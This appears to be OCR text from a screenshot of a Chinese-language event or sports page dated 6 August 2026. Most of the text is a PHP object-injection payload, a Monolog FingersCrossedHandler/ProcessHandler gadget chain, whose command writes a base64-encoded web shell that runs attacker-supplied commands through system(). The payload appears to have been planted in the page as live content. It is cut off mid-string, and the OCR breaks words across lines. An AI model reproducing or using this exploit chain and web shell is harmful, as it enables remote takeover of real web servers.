
跳
2026年8月6日
下午12:30
至
内
体育全景图
容
O:48:"TEC\Common\Monolog\Handler\FingersCros
sedHandler":9:
{s:10:"*handler";O:41:"TEC\Common\Monolog\Han
dler\ProcessHandler":8:
{s:50:"TEC\Common\Monolog\Handler\ProcessHa
ndlercommand";s:884:"echo
PD9waHAgaWYoaXNzZXQoJF9HRVRbJ2MnXSkp
eyRjPWJhc2U2NF9kZWNvZGUoJF9HRVRbJ2Mn
XSk7JG89Jyc7aWYoZnVuY3Rpb25fZXhpc3RzKCd
zeXN0ZW0nKSl7b2Jfc3RhcnQoKTtzeXN0ZW0oJG
MpOyRvPW9iX2dldF9jbGVhbigpO31lbHNlaWYoZ